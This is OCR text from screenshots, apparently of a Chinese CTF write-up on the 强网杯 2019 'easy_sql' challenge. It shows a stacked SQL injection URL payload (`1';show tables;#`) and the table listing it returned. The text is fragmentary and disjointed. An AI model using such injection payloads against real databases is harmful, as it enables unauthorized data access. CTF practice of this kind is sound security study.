 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}
搜索
T [强网杯 2019]
文件(F) 编辑(E)
堆叠注入原
在sql中，分
加一个分号
管理 assets
开发者工具 — easy_sql — http://46770ea6-7352-4361-843e-c66ed75a4487.node3.buuoj.cn/?inject=1';show tables;#
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
http://46770ea6-7352-4361-843e-c66ed75a4487.node3.buuoj.cn/?inject=1';show tables;#
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5